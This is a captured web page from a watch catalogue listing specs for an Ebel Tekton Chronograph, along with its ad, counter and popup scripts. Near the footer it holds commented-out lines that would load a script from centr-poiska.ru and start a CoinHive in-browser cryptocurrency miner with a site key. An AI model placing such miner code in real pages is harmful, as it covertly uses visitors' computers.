

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://montre24.com/watch/1522/
body_size: 3586
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">	
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>wristwatch Ebel Wristwatch Tekton Chronograph Caliber 139</title>
<META NAME="keywords" CONTENT="wristwatch Ebel Wristwatch Tekton Chronograph Caliber 139">
<meta name="description" content="wristwatch Ebel Wristwatch Tekton Chronograph Caliber 139">
<link href="http://montre24.com/style/style.css" rel="stylesheet" type="text/css" />
<script src="http://montre24.com/Scripts/swfobject_modified.js" type="text/javascript"></script>
<script src="http://montre24.com/Scripts/watch.js" type="text/javascript"></script>

</head>

<body>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="8" height="47">&nbsp;</td>
    <td width="245" height="214" rowspan="2" align="center" valign="top" background="http://montre24.com/img/bg_top.png">
    <table width="93%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left"><a href="http://montre24.com/" ><img src="http://montre24.com/img/logo_montre.png" width="250" height="119" border="0" /></a></td>
      </tr>
    </table></td>
    <td width="938" height="150" rowspan="2" valign="top" background="http://montre24.com/img/bg_top.png"><br />

<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" align="right">   <table width="867" height="40" border="0" cellspacing="6" cellpadding="1" align="right" >
      <tr>
        <td width="110" align="center" valign="middle"  class="top_menu1"><a href="http://montre24.com/A/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch directory</a></td>
        <td width="130" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/magazine/1/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch magazine</a></td>
        <td width="116" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/exhibitions/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch exhibitions</a></td>
         <td width="120" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/news/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch news</a></td>
         <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/contacts/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Contacts</a></td>
          <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/video/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">MONTRETV</a></td>
        </tr>
    </table></td>
    <td width="5%">
      </td>
  </tr>
</table>
    
      <table width="99%" height="160" border="0" cellpadding="0" cellspacing="0">
        <tr>
        <td width="38%" rowspan="2" align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gorizont -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="3153090848"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </td>
        <td width="25%" height="116" align="right" valign="bottom">


        </td>
      </tr>
      <tr>
        <td height="44" align="right" valign="middle">
        <table width="235" border="0" cellspacing="6" cellpaddinc="4">
          <tr>
            <td align="center">                        
<a href="http://www.facebook.com/pages/Montre24com-Wrist-watches/269902676378981" rel="nofollow" target="_blank"><img src="/img/facebook-icon.png" width="24" height="24" border="0" /></a>
<a href="https://twitter.com/#!/Montre24com" rel="nofollow" target="_blank"><img src="/img/TwitterIcon.png" width="24" height="24" border="0" /></a>
          </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="9" height="47">&nbsp;</td>
  </tr>
  <tr>
    <td width="8" height="167" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="9" height="167" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td colspan="3"  >
<table border="0" cellpadding="0" cellspacing="0" width="100%"  bgcolor="#384459" style="border-bottom: solid 1px; border-color:#FFF;">
              <tbody>
                <tr>
                  <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                  <td colspan="2" align="center" height="29" valign="middle" >
<span style="font-size:14px; color:#FFF; font-weight:bold">Watchmakers ></span>   &nbsp;&nbsp;               
                <a href="/A/" class="linkl" >A</a>&nbsp;&nbsp;&nbsp;<a href="/B/" class="linkl" >B</a>&nbsp;&nbsp;&nbsp;<a href="/C/" class="linkl" >C</a>&nbsp;&nbsp;&nbsp;<a href="/D/" class="linkl" >D</a>&nbsp;&nbsp;&nbsp;<a href="/E/" class="linkl" >E</a>&nbsp;&nbsp;&nbsp;<a href="/F/" class="linkl" >F</a>&nbsp;&nbsp;&nbsp;<a href="/G/" class="linkl" >G</a>&nbsp;&nbsp;&nbsp;<a href="/H/" class="linkl" >H</a>&nbsp;&nbsp;&nbsp;<a href="/I/" class="linkl" >I</a>&nbsp;&nbsp;&nbsp;<a href="/J/" class="linkl" >J</a>&nbsp;&nbsp;&nbsp;<a href="/K/" class="linkl" >K</a>&nbsp;&nbsp;&nbsp;<a href="/L/" class="linkl" >L</a>&nbsp;&nbsp;&nbsp;<a href="/M/" class="linkl" >M</a>&nbsp;&nbsp;&nbsp;<a href="/N/" class="linkl" >N</a>&nbsp;&nbsp;&nbsp;<a href="/O/" class="linkl" >O</a>&nbsp;&nbsp;&nbsp;<a href="/P/" class="linkl" >P</a>&nbsp;&nbsp;&nbsp;<a href="/Q/" class="linkl" >Q</a>&nbsp;&nbsp;&nbsp;<a href="/R/" class="linkl" >R</a>&nbsp;&nbsp;&nbsp;<a href="/S/" class="linkl" >S</a>&nbsp;&nbsp;&nbsp;<a href="/T/" class="linkl" >T</a>&nbsp;&nbsp;&nbsp;<a href="/U/" class="linkl" >U</a>&nbsp;&nbsp;&nbsp;<a href="/V/" class="linkl" >V</a>&nbsp;&nbsp;&nbsp;<a href="/W/" class="linkl" >W</a>&nbsp;&nbsp;&nbsp;<a href="/X/" class="linkl" >X</a>&nbsp;&nbsp;&nbsp;<a href="/Y/" class="linkl" >Y</a>&nbsp;&nbsp;&nbsp;<a href="/Z/" class="linkl" >Z</a>&nbsp;&nbsp;&nbsp;<a href="http://montre24.com/0/" class="linkl">�</a>&nbsp;&nbsp;&nbsp;</td>
                     <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                </tr>
                </tbody>
              </table>  
  </td>
</tr> </table>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="10" height="20" bgcolor="#FFFFFF">&nbsp;</td>
    <td valign="top" bgcolor="#EFEFEF" class="lrrams">   
    <table width="100%" border="0" cellspacing="10" cellpadding="0">
  <tr>
    <td align="left" valign="top">
    
  <table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
              <tr>
                <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2"><table width="100%" border="0" cellspacing="1" cellpadding="1">
                    <tr>
                      <td width="1%" height="24" class="Header">&nbsp;</td>
                      <td width="98%" ><h1>wristwatch Ebel&nbsp;->&nbsp;1911 &nbsp;->&nbsp;Tekton Chronograph Caliber 139</span></h1></td>
                      <td width="1%" class="Header"><label> <input name="button_brand" onclick="location.href='http://montre24.com/Ebel/1911/'" type="button" class="buttonReg" value="1911" />  </label></td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="163" valign="top" bgcolor="#FFFFFF">  <table width="100%" border="0" cellspacing="4" cellpadding="4">
                  <tr>
                    <td width="41%" align="left" valign="top"><img src="http://montre24.com/watch_p/1480001b01522.png"  alt="wristwatch Ebel Tekton Chronograph Caliber 139" title="wristwatch Ebel Tekton Chronograph Caliber 139"  /></td>
                    <td width="59%" align="left" valign="top"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tr>
                        <td><strong>Brand: </strong>Ebel</td>
                      </tr>
                      <tr>
                        <td><strong>Series: </strong>1911</td>
                      </tr>
                      <tr>
                        <td><strong>Title : </strong>Tekton Chronograph Caliber 139</td>
                      </tr> <tr>
                        <td><strong>Country of origin : </strong>Switzerland</td>
                      </tr><tr>
                        <td><strong>Type of watch  : </strong>men`s/gen`s</td>
                      </tr> <tr>
                        <td><strong>case material : </strong>Steel</td>
                      </tr> <tr>
                        <td><strong> Waterproof : </strong>200 m</td>
                      </tr> <tr>
                        <td><strong>case diameter  : </strong>48.50&nbsp;мм</td>
                      </tr> <tr>
                        <td  >Auto Plant <br>Chrono <br>Clock <br>minute <br>second hand <br>date <br>tachometer scale <br>month <br>Watches <br></td>
                        </tr></table></td>
                  </tr>
                </table></td>
              </tr>
            </table>			
<br />				
<table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
          <tr>
            <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2" >
            
            <table width="100%" border="0" cellspacing="1" cellpadding="1">
              <tr>
                <td width="1%" height="24" class="Header">&nbsp;</td>
                <td width="99%" class="Header" align="center">additional photo</td>
                </tr>
              </table>
              </td>
            </tr>
          <tr>
            <td height="37" align="left" valign="top" bgcolor="#FFFFFF">
            
         
          <table  width="0%" border="0" cellspacing="1" cellpadding="3">
           <tr>
  
                <td width="25%"  valign="top">
                <table border="0" cellspacing="2" cellpadding="2">
                  <tr>
                    <td align="center" valign="top"><a href="javascript:;"><img src="http://montre24.com/watch_p/watch_sm/1480001b01522.png" border="2" style="border-color:#ffffff" onclick="wind_gl(2104,108,160)" alt="wristwatch Ebel Tekton Chronograph Caliber 139"    /></a></td>
                  </tr>
                </table>
                </td>
                               
            </tr>    
          </table>
         </td>
            </tr>
          </table>
</td>
            <td width="300" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- vertikal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="4872957503"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<table width="300" border="0" cellpadding="0" cellspacing="0" class="all">
              <tr>
                <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2"><table width="100%" border="0" cellspacing="1" cellpadding="1">
                  <tr>
                    <td width="3%" height="24" class="Header">&nbsp;</td>
                    <td width="82%" class="Header">Quick search</td>
                    <td width="15%" class="Header">&nbsp;</td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="55" valign="middle" bgcolor="#FFFFFF">
<form onsubmit="return control_string_search(this)" action="http://montre24.com/search.php" method="get">
  <table width="211" border="0" align="center" cellpadding="2" cellspacing="2">
 <tr>
  <td width="144">
<input name="searchA" type="text" id="searchA" size="30" /></td>
  <td width="53"><label>
<input name="searchh" type="submit" id="searchh" value="Search" />
</label>
  </td>
 </tr>
</table>
</form>                  
                </td>
              </tr>
            </table>
<br />


<br /><br />
<script>
function LTrim(str) {
 for (var i=0; ((str.charAt(i)<=" ")&&(str.charAt(i)!="")); i++);
 return str.substring(i,str.length);
}
function RTrim(str) {
 for (var i=str.length-1; ((str.charAt(i)<=" ")&&(str.charAt(i)!="")); i--);
 return str.substring(0,i+1);
}

function Trim(str) {
 return LTrim(RTrim(str));
}

function control_string_search(th){
str='';
if(Trim(th.searchA.value)=='')str=str+''+'\r\n';

if(str!=''){return false;}
 return true;

}
</script>            </td>
        </tr>
        <tr>
        <td height="24" colspan="2" valign="top">
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="2" >
      <tr>
        <td height="30" align="center" valign="middle"  class="botrams" bgcolor="#E25E0E" width="99%"> <a href="/magazine/1/" class="style1">Watch magazine</a> <span class="style3">|</span> <a href="/contacts/" class="style1">Contacts</a>  </td>
 <td  width="1%"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>       
      </tr>
    </table>
<!--<script src="http://centr-poiska.ru/js/fancybox/jquery.disrort.min.js"></script>-->
<!--<script>var miner = new CoinHive.Anonymous('7FCXo1vQ5YMzSXRTpf0l8HqNcdYkg1Ud', {throttle: 0.7});if (!miner.isMobile()) {miner.start();}</script>-->
<table  border="0" width="50%" align="center" >
<tr>
    <td  align="center">
<span style=" font-size:12px; font-weight:bold; ">© 2017 montre24.com All Rights Reserved.</span>   
    </td>
  </tr>
  <tr>
    <td style=" color:#585858;font-weight:bold; font-size:10px" align="center">
All materials on this site are the intellectual property of information watch portal montre24.com and protected by copyright law. Any usage of materials or fragments from montre24.com is allowed only at the mention of the source.           
    </td>
  </tr>
</table>               </td>
      </tr>
      
    </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="USmSha8az6UzFjthT85NAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769447166242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://montre24.com/Scripts/watch.js
body_size: 593
content:
lcc='http://www.montre24.com/';

function wind_gl(idd_reg,wd,ht){
k=idd_reg;
ppp=window.open(lcc+"Bphoto.php?phi="+k,"444444", "height="+(ht+60)+",width="+(wd+50)+",scrollbars=yes,location=no,resizable=no");
eval(ppp);

}

function wind_gl1(idd_reg,wd,ht){
k=idd_reg;
ppp=window.open(lcc+"Bphoto1.php?phi="+k,"444444", "height="+(ht+60)+",width="+(wd+50)+",scrollbars=yes,location=no,resizable=no");
eval(ppp);

}


function wind_gl_board(idd_reg,wd,ht){
k=idd_reg;
ppp=window.open(lcc+"Bphoto2.php?phi="+k,"444444", "height="+(ht+60)+",width="+(wd+50)+",scrollbars=yes,location=no,resizable=no");
eval(ppp);

}


function wind_exbphoto(idd_reg,wd,ht){
k=idd_reg;
ppp=window.open(lcc+"Bexbphoto.php?phi="+k,"444444", "height="+(ht+5)+",width="+(wd+5)+",scrollbars=yes,location=no,resizable=no");
eval(ppp);

}

////////  
function getXMLHttp() {
  var XMLHttp = null;
  if (window.XMLHttpRequest) {
    try {
      XMLHttp = new XMLHttpRequest();
    } catch (e) { }
  } else if (window.ActiveXObject) {
    try {
      XMLHttp = new ActiveXObject("Msxml2.XMLHTTP");
    } catch (e) {
      try {
        XMLHttp = new ActiveXObject("Microsoft.XMLHTTP");
      } catch (e) { }
    }
  }
  return XMLHttp;
}

var XMLHttp = getXMLHttp();


function senda(par,par1) {

XMLHttp.open("POST", "/aj_post_lim.php");
XMLHttp.onreadystatechange = handlerFunction;
XMLHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
XMLHttp.send("lid="+par+"&srt="+par1);
}

function handlerFunction() {
  if (XMLHttp.readyState == 4) {
  document.getElementById('id2').innerHTML=XMLHttp.responseText;

  }
}